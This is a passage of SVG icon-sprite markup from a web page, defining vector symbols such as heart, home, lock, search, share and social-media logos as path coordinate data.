1.045.171.277 1.109 1.493 1.429 2.027l1.003-.149s-.107.491-.213.661l-.619.811c-.171.235-.384.555-.704.832-.341.277-.341.555-.512.768-.149.213-.384.725-.384.725s.107 1.088.171 1.323c.064.213-.384.811-.384.811l-.491.512-.661.875.043.811-.768.619c-.277.213-.235.384-.448.597-.235.235-1.088.619-1.301.661-.235.064-1.451.235-1.451.235v-.512l-.021-.533s-.171-.661-.32-.896c-.171-.213-.107-.555-.384-.811-.277-.277-.363-.512-.427-.661-.064-.171.064-.661.064-.661s.213-.619.32-.832c.107-.213 0-.555-.107-.768a3.068 3.068 0 0 1-.149-.938v-.001c0-.171-.448-.448-.619-.619-.171-.149-.107-.384-.107-.597s-.171-.704-.107-1.109c.043-.384-.491-.107-.832 0-.32.128-.555-.107-.555-.427 0-.341-.597-.064-.981.149-.384.235-.832.235-1.28.405a.572.572 0 0 1-.661-.169l-.001-.001s-.384-.341-.64-.491c-.277-.171-.555-.512-.789-.768-.213-.277-.768-1.109-.811-1.451-.064-.32 0-.533 0-.939 0-.384 0-.597.043-.875.064-.277.213-.597.384-.875s.768-.619.939-.725c.171-.107.555-.427.555-.661 0-.213.213-.32.32-.555.128-.213.512-.768 1.003-.533l.597-.107.832-.341c.213-.107.768-.149.768-.149s.427.171.597.171c.171 0 .704-.107.704-.107s.235.811.235.96c0 .171.171.341.448.448s1.536.384 2.091-.064zm6.336 10.795a6.353 6.353 0 0 1-.355 1.708l.014-.044a1.722 1.722 0 0 1-.489.767l-.002.001c-.149.107-.427.448-.597.491-.171.064-.277-.384-.213-.597.043-.213.32-.832.32-.832l.107-.555c.064-.213.725-.491.725-.491l.427-.832s.064.235.064.384zM1.749 19.243c.128.033.237.1.32.191l.001.001c.213.171.341.277.619.384s.384.277.704.448c.341.149.235.043.661.533.448.512.384.512.491.789.128.277.277.533.405.704.107.171.427.277.597.384.17.115.371.198.589.233l.009.001c.171 0 .661.491.939.533.277.064.277.619.277.619l-.277.768-.213.832.213.661s-.32.277-.555.277c-.192 0-.256.128-.491.064a14.672 14.672 0 0 1-4.268-7.324l-.02-.1z">
            </path>
        </symbol>
        <symbol id="heading" viewBox="0 0 31 32">
            <title>heading</title>
            <path
                d="M13.537 21.477c-.072-.01-.341-.093-.279-.207.052-.134.289-.083.362-.093 2.904-.475 2.893-3.958 2.346-5.043 1.292-2.418 4.795-1.777 4.929.868-.238 3.792-4.65 5.415-7.357 4.485zm7.677-6.438c.021.124.062.31-.041.351-.145.031-.227-.227-.269-.289-2.056-2.346-5.094-.692-5.539.341-2.749.01-3.854-3.379-1.591-4.753 3.348-1.529 6.758 1.302 7.44 4.34zm-9.372-3.596c.041-.041.238-.258.31-.134.083.124-.083.279-.124.341-.992 2.811 1.963 4.712 3.059 4.65 1.374 2.377-1.013 5.022-3.338 3.751-2.976-2.129-2.335-6.572.093-8.608zm2.335 1.478a.63.63 0 1 0 1.26 0 .63.63 0 1 0-1.26 0zm3.617 3.802a.63.63 0 1 0 1.26 0 .63.63 0 1 0-1.26 0zm-5.363 1.395a.63.63 0 1 0 1.26 0 .63.63 0 1 0-1.26 0zm9.352 6.531a10.54 10.54 0 0 1-4.432 1.882l-.064.009-1.633 4.96-1.829-4.939a10.64 10.64 0 0 1-4.547-1.881l.031.021-4.66 2.377 2.211-4.805a10.515 10.515 0 0 1-1.882-4.432l-.009-.063-4.97-1.633 4.939-1.829A10.715 10.715 0 0 1 6.788 9.8L4.432 5.15l4.795 2.211a10.543 10.543 0 0 1 4.431-1.892l.064-.009L15.355.5l1.829 4.96c1.653.258 3.203.899 4.516 1.839l4.66-2.366-2.211 4.805a10.515 10.515 0 0 1 1.882 4.432l.009.063L31 15.855l-4.939 1.839a10.715 10.715 0 0 1-1.85 4.516l2.366 4.65zM15.5 23.192a7.197 7.197 0 1 0 0-14.394 7.197 7.197 0 1 0 0 14.394z">
            </path>
        </symbol>
        <symbol id="heart" viewBox="0 0 34 32">
            <title>heart</title>
            <path
                d="M31.229 3.786l-.15-.188c-1.608-1.636-3.845-2.65-6.318-2.65s-4.71 1.014-6.317 2.649l-.001.001-1.504 1.561-1.504-1.504c-1.608-1.636-3.845-2.65-6.318-2.65S4.407 2.019 2.8 3.654l-.189.189a9.11 9.11 0 0 0-2.609 6.393c0 2.489.996 4.747 2.61 6.395l-.002-.002 14.366 14.423 14.291-14.479c1.613-1.647 2.609-3.904 2.609-6.393s-.996-4.747-2.61-6.395l.002.002zm-1.561 11.207L16.956 27.855 4.226 15.012a6.84 6.84 0 0 1-1.962-4.804c0-1.871.749-3.567 1.963-4.806l-.001.001.169-.188C5.603 3.991 7.28 3.233 9.134 3.233s3.531.758 4.738 1.981l.001.001 4.945 5.058 1.58-1.598-1.88-1.88 1.504-1.523c1.208-1.224 2.885-1.982 4.739-1.982s3.531.758 4.738 1.981l.17.17c1.189 1.241 1.922 2.928 1.922 4.786s-.732 3.545-1.924 4.788l.002-.002z">
            </path>
        </symbol>
        <symbol id="home" viewBox="0 0 34 32">
            <title>home</title>
            <path d="M13.6 31V20.4h6.8V31h8.5V16.88H34L17 1 0 16.88h5.1V31z"></path>
        </symbol>
        <symbol id="info" viewBox="0 0 32 32">
            <title>info</title>
            <path
                d="M15.693 10.605c-.49 0-.858.123-1.103.368s-.368.613-.368 1.103c0 .368.123.736.368 1.103.245.245.613.368 1.103.368s.858-.123 1.103-.368.368-.613.368-1.103-.123-.736-.368-1.103-.613-.368-1.103-.368zm11.158 7.111L32 15.877l-5.149-1.716c-.245-1.716-.981-3.31-1.962-4.659l2.329-4.904-4.782 2.452c-1.349-.981-2.943-1.594-4.659-1.839L15.815.062l-1.716 5.149c-1.716.245-3.31.981-4.659 1.962L4.536 4.844l2.452 4.782c-.981 1.349-1.594 2.943-1.839 4.659L0 16.124l5.149 1.716c.245 1.716.981 3.31 1.962 4.659l-2.329 4.904 4.782-2.452c1.349.981 2.943 1.594 4.659 1.839l.123.368v.49h.123l1.594 4.291 1.716-5.149c1.716-.245 3.31-.981 4.659-1.962l4.904 2.329-2.452-4.782c.981-1.349 1.594-2.943 1.962-4.659zm-9.686 5.518v-7.969h-2.82v7.847c-3.31-.613-5.762-3.556-5.762-7.111 0-4.046 3.31-7.356 7.356-7.356s7.356 3.31 7.356 7.356c0 3.678-2.697 6.743-6.13 7.234z">
            </path>
        </symbol>
        <symbol id="like" viewBox="0 0 30 32">
            <title>like</title>
            <path
                d="M29.762 16.238a4.384 4.384 0 0 0-3.188-3.43l-.03-.007c-.934-.298-2.603-.656-3.894-.974 2.404-3.377 2.841-6.815 1.987-8.801-.576-1.192-1.57-1.927-2.861-1.927-2.781 0-3.219 2.464-3.834 4.172-.437 1.252-2.583 3.556-5.821 5.305-2.404 1.331-4.689 3.079-4.828 3.139a1.27 1.27 0 0 0-.477.993v.022-.001 12.676c0 .417.179.795.556 1.013 1.907 1.331 8.782 2.483 12.179 2.483 1.788 0 2.483-.298 2.841-.477 1.55-.854 3.576-5.623 5.066-9.656 1.748-1.272 2.543-2.901 2.305-4.53zm-4.212 2.583a1.714 1.714 0 0 0-.493.664l-.004.011c-1.351 3.616-3.278 7.907-4.013 8.623-.119.06-.497.199-1.49.199-3.219 0-8.166-.993-10.013-1.709V15.404c.795-.596 2.344-1.689 3.894-2.543 3.457-1.927 6.358-4.57 7.113-6.755l.199-.795c.536-1.629.656-1.629 1.033-1.629.119 0 .238 0 .437.378.556 1.252.06 4.51-2.921 7.649-.735.795-.238 1.987.695 2.185.06 0 4.073.894 5.762 1.391.795.238 1.291.775 1.351 1.311.119.735-.497 1.51-1.55 2.245zM2.165 12.464c-1.232-.04-2.166.874-2.166 2.086v12.974c0 1.192.934 2.106 2.166 2.106s2.225-.894 2.225-2.106V14.55c0-1.192-.993-2.106-2.225-2.106z">
            </path>
        </symbol>
        <symbol id="list" viewBox="0 0 34 32">
            <title>list</title>
            <path
                d="M5.627 4.614L1.506 2.111C.678 1.603 0 1.979 0 2.939v5.213c0 .96.677 1.336 1.506.828l4.14-2.503c.828-.527.828-1.355 0-1.863zm26.46-1.675H10.67c-.96 0-1.74.773-1.75 1.731v1.751c0 .96.79 1.731 1.769 1.731h21.398c.997 0 1.788-.772 1.788-1.731v-1.75a1.75 1.75 0 0 0-1.75-1.732h-.04.002zM1.506 19.425l4.14-2.503c.828-.508.79-1.28-.094-1.694L1.581 13.29c-.866-.433-1.581 0-1.581.96v4.366c0 .96.677 1.317 1.506.809zm30.581-6.041H10.689a1.77 1.77 0 0 0-1.769 1.749v1.732c0 .96.79 1.75 1.769 1.75h21.398c.997 0 1.788-.79 1.788-1.75v-1.731a1.769 1.769 0 0 0-1.769-1.75h-.02.001zM5.627 25.523L1.506 23.02C.678 22.512 0 22.869 0 23.848v5.213c0 .96.677 1.336 1.506.828l4.14-2.503c.828-.508.828-1.336 0-1.863zm28.248.056v1.75c0 .96-.79 1.731-1.788 1.731H10.67a1.75 1.75 0 0 1-1.75-1.73v-1.751c0-.96.79-1.731 1.769-1.731h21.398c.997 0 1.788.772 1.788 1.731z">
            </path>
            <path
                d="M5.627 4.614L1.506 2.111C.678 1.603 0 1.979 0 2.939v5.213c0 .96.677 1.336 1.506.828l4.14-2.503c.828-.527.828-1.355 0-1.863zm26.46-1.675H10.67c-.96 0-1.74.773-1.75 1.731v1.751c0 .96.79 1.731 1.769 1.731h21.398c.997 0 1.788-.772 1.788-1.731v-1.75a1.75 1.75 0 0 0-1.75-1.732h-.04.002zM1.506 19.425l4.14-2.503c.828-.508.79-1.28-.094-1.694L1.581 13.29c-.866-.433-1.581 0-1.581.96v4.366c0 .96.677 1.317 1.506.809zm30.581-6.041H10.689a1.77 1.77 0 0 0-1.769 1.749v1.732c0 .96.79 1.75 1.769 1.75h21.398c.997 0 1.788-.79 1.788-1.75v-1.731a1.769 1.769 0 0 0-1.769-1.75h-.02.001zM5.627 25.523L1.506 23.02C.678 22.512 0 22.869 0 23.848v5.213c0 .96.677 1.336 1.506.828l4.14-2.503c.828-.508.828-1.336 0-1.863zm28.248.056v1.75c0 .96-.79 1.731-1.788 1.731H10.67a1.75 1.75 0 0 1-1.75-1.73v-1.751c0-.96.79-1.731 1.769-1.731h21.398c.997 0 1.788.772 1.788 1.731z">
            </path>
        </symbol>
        <symbol id="lock" viewBox="0 0 23 32">
            <title>lock</title>
            <path
                d="M5.737 8.114a5.67 5.67 0 0 1 5.668-5.6h.025-.001c3.131 0 5.691 2.514 5.691 5.6v2.971h2.537V8.114A8.183 8.183 0 0 0 11.474 0h-.049.002C6.901 0 3.198 3.657 3.198 8.114v2.971h2.537zm6.972 19.383c0 .686-.571 1.257-1.28 1.257h-.023a1.257 1.257 0 0 1-1.257-1.257v-3.726c0-.686.571-1.257 1.28-1.257s1.28.549 1.28 1.257zM1.28 13.623c-.709 0-1.28.503-1.28 1.143v16.069c0 .64.571 1.166 1.28 1.166h20.297c.709 0 1.28-.526 1.28-1.166V14.789c0-.663-.571-1.166-1.257-1.166z">
            </path>
        </symbol>
        <symbol id="message" viewBox="0 0 42 32">
            <title>message</title>
            <path
                d="M30.83 24.828H10.076l-6.952 2.689V10.63h2.625V7.608H0v24.377l10.678-4.135h23.25v-3.226l-3.111-1.203zM8.296.015v20.242h23.276l1.792.691 3.137 1.203 5.749 2.228V.015zm30.83 19.909L36.501 18.9l-4.327-1.664H11.433V3.037h27.693z">
            </path>
        </symbol>
        <symbol id="people" viewBox="0 0 34 32">
            <title>people</title>
            <path
                d="M13.7 9.4c2.4 0 4.34-1.88 4.34-4.2S16.1 1 13.7 1c-2.42 0-4.36 1.88-4.36 4.2s1.94 4.2 4.36 4.2zm2.08 2.84c.04-.9.38-1.76.9-2.46-.321-.064-.69-.1-1.067-.1l-.077.001h.004-3.7c-.38 0-.76.04-1.14.1.56.76.9 1.66.9 2.66a4.832 4.832 0 0 1 2.302-.574c.678 0 1.323.138 1.91.386l-.032-.012zm.74.4a4.812 4.812 0 0 1 2.318 3.516l.003.024c.52.24 1.08.36 1.7.36 2.22 0 4-1.72 4-3.86s-1.78-3.86-4-3.86c-2.2 0-3.98 1.7-4.02 3.8zm-2.62 7.9c2.2 0 4-1.74 4-3.86 0-2.14-1.8-3.88-4-3.88-2.22 0-4.02 1.74-4.02 3.88 0 2.12 1.8 3.86 4.02 3.86zm1.7.26h-3.42l-.081-.001a5.06 5.06 0 0 0-5.059 4.956v4.005l.02.06.28.1c2.7.8 5.06 1.08 7 1.08 3.78 0 5.96-1.04 6.1-1.1l.26-.14h.04v-4a5.041 5.041 0 0 0-5.039-4.961l-.106.001h.005zm6.64-4h-3.38a4.727 4.727 0 0 1-1.517 3.337l-.003.003c2.5.706 4.311 2.945 4.36 5.614V27a14.054 14.054 0 0 0 5.472-1.135l-.092.035.28-.12h.02v-4a5.041 5.041 0 0 0-5.039-4.961l-.106.001h.005zm.9-8.06a4.81 4.81 0 0 1 2.318 3.537l.002.023c.52.22 1.08.36 1.7.36 2.22 0 4.02-1.74 4.02-3.86 0-2.14-1.8-3.88-4.02-3.88-2.2 0-3.98 1.7-4.02 3.8zm5.72 4.2h-3.38a4.731 4.731 0 0 1-1.517 3.297l-.003.003c2.51.702 4.327 2.954 4.36 5.636V23.1a14.083 14.083 0 0 0 5.473-1.115l-.093.035.28-.14H34v-4a5.041 5.041 0 0 0-5.039-4.961l-.106.001h.005zM6.84 16.52c.8 0 1.52-.2 2.14-.6.2-1.22.88-2.3 1.86-3.04l.02-.2c0-2.16-1.8-3.88-4.02-3.88s-4.02 1.72-4.02 3.86c0 2.14 1.8 3.86 4.02 3.86zm-.76 9.2v1.22c-1.68-.08-3.62-.4-5.78-1.04l-.28-.08-.02-.06v-4a5.041 5.041 0 0 1 5.145-4.96H5.14h3.78c.04 1.3.62 2.48 1.54 3.32-2.502.697-4.319 2.928-4.38 5.593v.007z">
            </path>
        </symbol>
        <symbol id="photo" viewBox="0 0 36 32">
            <title>photo</title>
            <path
                d="M32 29V3h2v4h2v20h-2v2zM0 27V7h2v20zM30 1v30H6V1zm-3 3.12H9v22.44L13.08 21l2.6 5.24 5.6-8.58 4.9 10H9v.2h18zM13.9 7.68c1.36 0 2.48 1.12 2.48 2.5 0 1.4-1.12 2.5-2.48 2.5s-2.46-1.12-2.46-2.5 1.1-2.5 2.46-2.5z">
            </path>
        </symbol>
        <symbol id="report" viewBox="0 0 29 32">
            <title>report</title>
            <path
                d="M6.379 1.2h14.08v3.293h8.88v13.693c-3.813.067-9.32 1.4-11.693-1.6-2.293-2.893-5.573-.427-11.267 1.6V1.199zM.005 32V0h4v32z">
            </path>
        </symbol>
        <symbol id="search" viewBox="0 0 31 32">
            <title>search</title>
            <path
                d="M29.55 26.705l-6.598-6.583-.101-.087a12.372 12.372 0 0 0 2.032-6.829C24.883 6.32 19.31.736 12.428.718h-.002C5.559.737-.001 6.308-.001 13.177c0 6.881 5.578 12.459 12.459 12.459 2.54 0 4.902-.76 6.871-2.064l-.046.029.087.101 6.583 6.583a2.536 2.536 0 1 0 3.595-3.58zM12.427 21.32a8.143 8.143 0 1 1 .017-16.271l-.017-.001a8.143 8.143 0 0 1 0 16.286z">
            </path>
        </symbol>
        <symbol id="share" viewBox="0 0 32 32">
            <title>share</title>
            <path
                d="M5.489 9.342h-.025a5.466 5.466 0 0 0-5.465 5.439v.001a5.483 5.483 0 0 0 10.966 0c0-3.003-2.462-5.44-5.477-5.44zm16.148 1.329a5.419 5.419 0 0 1-2.309-5.348l-.004.031-9.6 3.914a.346.346 0 0 0-.123.074c1.691.938 2.816 2.713 2.816 4.751 0 .117-.004.233-.011.348l.001-.016zM26.511 0h-.012a5.466 5.466 0 0 0-5.465 5.439v.001A5.483 5.483 0 0 0 32 5.44C32 2.437 29.538 0 26.511 0zM12.185 16.702a5.484 5.484 0 0 1-3.949 4.299l-.038.009c.049.062.123.111.185.16l7.286 4.517a5.453 5.453 0 0 1 3.069-4.884l.032-.014zm10.424 4.418h-.012a5.477 5.477 0 0 0-5.477 5.438v.002c0 3.003 2.462 5.44 5.489 5.44h.012a5.466 5.466 0 0 0 5.465-5.439v-.001c0-2.991-2.462-5.44-5.477-5.44z">
            </path>
        </symbol>
        <symbol id="straight" viewBox="0 0 30 32">
            <title>straight</title>
            <path
                d="M13.205 24.617h-2.206v-2.076c4.398-.817 7.684-4.624 7.684-9.199a9.316 9.316 0 0 0-.696-3.546l.023.062a4.228 4.228 0 0 0-1.539-.284c-.861 0-1.662.252-2.335.686l.017-.01a5.72 5.72 0 1 1-6.967-2.193l.038-.014a11.12 11.12 0 0 1 4.092-3.779l.059-.029A9.365 9.365 0 0 0 0 13.371v.001c.007 4.451 3.123 8.172 7.292 9.108l.062.012v2.141H5.327a1.822 1.822 0 0 0 0 3.644h2.059v1.438a1.822 1.822 0 0 0 3.644 0v-1.438h2.19a1.822 1.822 0 0 0 0-3.644zM28.502.462l-5.785.065c-1.013 0-1.83.997-1.814 2.01 0 1.013.834 1.978 1.83 1.978h.033l1.062-.163-1.945 1.847a9.403 9.403 0 0 0-5.439-1.716 9.447 9.447 0 0 0-6.672 2.746l.001-.001a9.452 9.452 0 0 0-2.778 6.704 9.45 9.45 0 0 0 .857 3.945l-.024-.059c.453.149.975.238 1.517.245h.003c.883 0 1.732-.245 2.468-.703a5.802 5.802 0 1 1 5.79 2.25l-.037.006-.245.294a10.41 10.41 0 0 1-3.888 2.932l-.067.026c.929.332 2 .523 3.117.523a9.544 9.544 0 0 0 9.544-9.544 9.5 9.5 0 0 0-1.489-5.122l.023.039 2.19-2.076v1.291a1.83 1.83 0 1 0 3.643-.007l.001.008V2.293c0-.49-.082-1.716-1.896-1.83z">
            </path>
        </symbol>
        <symbol id="table" viewBox="0 0 30 32">
            <title>table</title>
            <path
                d="M4.543 22.35a4.253 4.253 0 1 0 0 8.506 4.253 4.253 0 1 0 0-8.506zm10.602 0a4.253 4.253 0 1 0 0 8.506 4.253 4.253 0 1 0 0-8.506zm10.602 0a4.253 4.253 0 1 0 0 8.506 4.253 4.253 0 1 0 0-8.506zM4.543 11.767a4.253 4.253 0 1 0 .013 8.485l-.013.001a4.253 4.253 0 1 0 0-8.506zm10.602 0a4.253 4.253 0 1 0 .013 8.485l-.013.001a4.253 4.253 0 1 0 0-8.506zm10.602 0a4.253 4.253 0 1 0 .013 8.485l-.013.001a4.253 4.253 0 1 0 0-8.506zM4.543 1.165a4.243 4.243 0 0 0 0 8.486 4.243 4.243 0 0 0 0-8.486zm10.602 0a4.243 4.243 0 0 0 0 8.486 4.243 4.243 0 0 0 0-8.486zM25.747 9.65a4.253 4.253 0 1 0 0-8.506 4.253 4.253 0 1 0 0 8.506z">
            </path>
        </symbol>
        <symbol id="tag" viewBox="0 0 32 32">
            <title>tag</title>
            <path
                d="M30.283 15.019L16.864.598a1.872 1.872 0 0 0-1.365-.597H2.891C1.824.001.971.918.971 2.049v13.504c0 .555.192 1.067.555 1.451l13.44 14.4c.384.405.875.597 1.365.597s.981-.192 1.344-.597l12.608-13.483c.747-.789.747-2.091 0-2.901zm-4.587 2.154l-8.704 9.323a.895.895 0 0 1-1.322 0l-.001-.001L4.704 14.74V4.991c0-.555.427-1.003.939-1.003h9.109l10.944 11.776a1.066 1.066 0 0 1-.001 1.409l.001-.001zm-11.669-6.165c0 1.643-1.237 2.987-2.795 2.987-1.536 0-2.795-1.344-2.795-2.987C8.437 9.344 9.696 8 11.232 8c1.557 0 2.795 1.344 2.795 3.008z">
            </path>
        </symbol>
        <symbol id="time" viewBox="0 0 32 32">
            <title>time</title>
            <path
                d="M29.849 7.974a15.944 15.944 0 0 0-5.736-5.783l-.075-.04C21.58.717 18.905.001 16 .001s-5.581.717-8.025 2.15A15.94 15.94 0 0 0 2.192 7.9l-.04.075C.718 10.42.002 13.095.002 16s.717 5.581 2.15 8.025a15.94 15.94 0 0 0 5.749 5.783l.075.04c2.264 1.352 4.993 2.151 7.909 2.151h.123-.006c2.906 0 5.581-.717 8.038-2.15a15.952 15.952 0 0 0 5.771-5.749l.041-.075c1.352-2.264 2.151-4.993 2.151-7.909v-.123.006c0-2.906-.717-5.581-2.15-8.025zm-4.032 13.709c-2.006 3.404-5.653 5.652-9.826 5.652a11.32 11.32 0 0 1-5.729-1.547l.054.029C6.913 23.814 4.665 20.169 4.665 16s2.248-7.815 5.598-9.789l.053-.029a10.97 10.97 0 0 1 5.59-1.511h.098-.005c6.257.027 11.318 5.106 11.318 11.366a11.31 11.31 0 0 1-1.53 5.699l.029-.054zM18.009 8h-1.36a.64.64 0 0 0-.457.192.624.624 0 0 0-.192.452v.023-.001V16h-4.688a.64.64 0 0 0-.457.192.624.624 0 0 0-.192.452v.023-.001 1.331c0 .192.064.358.192.486a.681.681 0 0 0 .474.179h6.669a.711.711 0 0 0 .486-.179c.128-.128.179-.294.179-.486V8.666l.001-.034a.637.637 0 0 0-.638-.633l-.03.001h.001z">
            </path>
        </symbol>
        <symbol id="trans" viewBox="0 0 28 32">
            <title>trans</title>
            <path
                d="M19.717 19.809c0 .7-.07 1.383-.21 2.049l2.679.963-.56-1.261a1.926 1.926 0 0 1 .951-2.587l.012-.005a2.01 2.01 0 0 1 2.627 1.016l2.539 5.568c.21.49.683 1.716-1.051 2.609l-5.656 2.434c-.998.42-2.224-.21-2.679-1.208-.438-.981-.053-2.276.928-2.714h.017l1.121-.298-2.574-.928c-1.831 2.418-4.704 3.965-7.938 3.965C4.554 29.412.18 25.15 0 19.825v-.017c0-4.64 3.327-8.528 7.775-9.456V8.093H5.586c-1.051 0-1.926-.841-1.926-1.874 0-1.051.876-1.891 1.926-1.891h2.189V2.857c0-1.051.876-1.874 1.926-1.874s1.926.841 1.926 1.874v1.471h2.294c1.051 0 1.926.841 1.926 1.891 0 1.033-.876 1.874-1.926 1.874h-2.294v2.189c4.592.824 8.04 4.765 8.09 9.521v.005zm-15.9 0a5.99 5.99 0 0 0 5.988 5.919h.056-.003c3.327 0 6.024-2.662 6.024-5.919a5.989 5.989 0 0 0-5.988-5.936h-.037.002-.053a5.988 5.988 0 0 0-5.988 5.934v.003z">
            </path>
        </symbol>
        <symbol id="tv" viewBox="0 0 28 32">
            <title>tv</title>
            <path
                d="M25.46 10.993H19.6l8-7.88a1.196 1.196 0 0 0 .001-1.759l-.001-.001a1.238 1.238 0 0 0-1.76 0l-10.2 10c-.36.4-.5.88-.24 1.4.12.48.64.74 1.14.74h8.92v12.52H2.54v-12.52h8.92c.5 0 1-.26 1.14-.76.26-.5.12-1-.26-1.36l-5.08-5c-.226-.239-.546-.387-.9-.387s-.674.148-.899.386v.001a1.198 1.198 0 0 0 0 1.74l2.94 2.88h-5.86c-1.4 0-2.54 1.12-2.54 2.5v12.52c0 1.38 1.14 2.5 2.54 2.5h5.1v2.5h12.72v-2.5h5.1c1.4 0 2.54-1.12 2.54-2.5v-12.52c0-1.38-1.14-2.5-2.54-2.5z">
            </path>
        </symbol>
        <symbol id="upload" viewBox="0 0 43 32">
            <title>upload</title>
            <path
                d="M33.816 31.055h-9.277v-8.976h3.067c.772 0 1.242-.847.772-1.449l-5.965-7.904a.98.98 0 0 0-1.542-.002l-5.986 7.906c-.452.602 0 1.449.79 1.449h3.067v8.976H8.336C3.692 30.685.056 26.853 0 22.16v-.006c0-3.105 1.769-5.796 4.366-7.264a5.203 5.203 0 0 1-.358-1.916v-.063.003a5.854 5.854 0 0 1 6.011-5.721h-.008c.715 0 1.393.113 2.051.339C14.096 3.592 18.138.945 22.799.945l.128.001h-.006l.187-.001c6.024 0 10.999 4.493 11.756 10.311l.006.06c4.759.831 8.342 4.898 8.412 9.816v.007c-.109 5.277-4.232 9.557-9.434 9.915l-.032.002z">
            </path>
        </symbol>
        <symbol id="user" viewBox="0 0 31 32">
            <title>user</title>
            <path
                d="M26.893 26.985l-2.388-4.719a10.783 10.783 0 0 0 1.87-4.572l5.001-1.851-5.026-1.646a10.725 10.725 0 0 0-1.929-4.576l.021.03 2.241-4.86-4.719 2.388a10.654 10.654 0 0 0-4.51-1.861l-.062-.008L15.541.309l-1.652 5.02a10.775 10.775 0 0 0-4.576 1.942l.03-.021-4.854-2.241 2.388 4.725a10.64 10.64 0 0 0-1.855 4.504l-.008.062L0 16.151l5.026 1.646a10.746 10.746 0 0 0 1.935 4.576l-.021-.03-2.241 4.86 4.725-2.395a10.707 10.707 0 0 0 4.572 1.87l1.851 5.014 1.646-5.026a10.746 10.746 0 0 0 4.576-1.935l-.03.021zM8.414 15.997v-.023a7.28 7.28 0 0 1 7.28-7.28 7.28 7.28 0 0 1 5.411 12.151l.006-.007v-.026c0-1.281-1.479-1.748-2.273-2.087a37.731 37.731 0 0 1-1.383-.66.755.755 0 0 1-.384-.544l-.058-.608c.453-.393.767-.934.869-1.547l.002-.015h.096a.33.33 0 0 0 .32-.256l.147-.928c.019-.192-.166-.32-.32-.32l.013-.051c.037-.175.06-.378.064-.585v-.004c.013-.442-.064-.826-.192-1.037a2.347 2.347 0 0 0-.576-.845c-.73-.692-1.588-.96-2.312-.403-.499-.09-1.088.141-1.511.64a2.831 2.831 0 0 0-.543 1.674c0 .222.025.437.073.644l-.004-.019a.314.314 0 0 0-.288.313v.001l.154.928c.019.134.166.256.32.256h.083c.134.66.487 1.204.877 1.588l-.058.583a.763.763 0 0 1-.384.551 30.75 30.75 0 0 1-1.377.64c-.736.307-2.235.794-2.28 2.036a7.286 7.286 0 0 1-1.774-4.758z">
            </path>
        </symbol>
        <symbol id="video" viewBox="0 0 34 32">
            <title>video</title>
            <path
                d="M26.508 25.868h2.322c1.03 1.645 2.832 2.722 4.885 2.722h.299v-9.548h-.26c-2.022 0-3.903 1.021-4.924 2.722h-2.322zm-.501 6.145V16H1.987v16.013zm-6.005-17.654h.921a6.29 6.29 0 0 0 5.925-6.18v-.005c0-3.383-2.842-6.185-6.405-6.185h-.053a6.325 6.325 0 0 0-6.311 6.744l-.001-.019c.294 3.081 2.795 5.493 5.89 5.644l.014.001zm.441-8.848c1.541 0 2.782 1.201 2.782 2.662 0 1.481-1.241 2.682-2.782 2.682-1.521 0-2.762-1.201-2.762-2.682 0-1.461 1.241-2.662 2.762-2.662zM5.911 14.359h.941A6.29 6.29 0 0 0 12.777 8.2v-.006c.02-3.403-2.862-6.205-6.385-6.205h-.053A6.325 6.325 0 0 0 .028 8.733l-.001-.019a6.282 6.282 0 0 0 3.223 4.864c.801.44 1.741.701 2.682.781zm.48-8.848c1.521 0 2.762 1.201 2.762 2.662 0 1.481-1.241 2.682-2.762 2.682-1.541 0-2.782-1.201-2.782-2.682 0-1.461 1.241-2.662 2.782-2.662z">
            </path>
        </symbol>
        <symbol id="tags" viewBox="0 0 40 32">
            <title>price-tags</title>
            <path d="M38.477 0.063h-12.19c-0.838 0-2.009 0.485-2.601 1.077l-15.114 15.114c-0.593 0.593-0.593 1.562 0 2.155l13.083 13.083c0.593 0.593 1.562 0.593 2.155 0l15.114-15.114c0.593-0.593 1.077-1.763 1.077-2.601v-12.19c0-0.838-0.686-1.524-1.524-1.524zM30.858 12.253c-1.683 0-3.048-1.364-3.048-3.048s1.364-3.048 3.048-3.048 3.048 1.364 3.048 3.048-1.364 3.048-3.048 3.048z"></path>
            <path d="M3.43 17.332l17.269-17.269h-2.54c-0.838 0-2.009 0.485-2.601 1.077l-15.114 15.114c-0.593 0.593-0.593 1.562 0 2.155l13.083 13.083c0.593 0.593 1.562 0.593 2.155 0l0.954-0.954-13.206-13.206z"></path>
        </symbol>
        <symbol id="woman" viewBox="0 0 26 32">
            <title>woman</title>
            <path d="M14.577 16.094c-2.332-1.708-4.956-4.269-5.04-8.101 1.187 3.124 5.206 7.58 16.056 13.411 0 0-11.912-13.12-7.872-20.471 0 0-2.228-.916-6.664 1.333v-.021S3.643 6.16 4.872 10.408c.25.854.083 1.874-2.499 2.853-.521.187-1.437.416-1.187 1.52 0 0 .25.791.75 1.104l.062.042c.646.479-.458.333-.833.416-.583.167-.583 1.083.354 1.916 0 0-1.52 1.187-.666 2.249 0 0 .208.187 1.104.104 0 0-.687 3.79 3.02 3.686 2.166-.042 6.914-1.458 8.663.75 0 0 8.163-1 1.02 6.935 0 0 6.143-2.02 6.831-3.061 0 0 2.624-5.873-6.914-12.828z"></path>
        </symbol>
        <symbol id="twitter" viewBox="0 0 32 32">
			<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		</symbol>

		<symbol id="facebook" viewBox="0 0 32 32">
			<path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		</symbol>

		<symbol id="instagram" viewBox="0 0 32 32">
